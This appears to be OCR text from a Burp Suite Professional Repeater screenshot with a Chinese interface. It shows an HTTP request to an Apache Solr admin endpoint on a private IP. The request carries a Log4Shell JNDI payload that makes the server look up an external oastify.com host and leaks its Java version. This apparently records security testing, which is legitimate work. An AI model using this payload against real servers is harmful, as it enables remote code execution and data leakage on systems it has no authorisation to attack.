 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
学习
1 × +
发送 取消 < > 目标: 未指定
请求
美化 Raw Hex \n
1 GET
2 /solr/admin/cores?action=${jndi:
ldap://${sys:java.version}.ykmi7rsqau7ya
gmhb73jl8iwvnleped3.oastify.com}
HTTP/1.1
3 Host: 192.168.6.76:8983
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML,like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Connection: close
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 7
准备完毕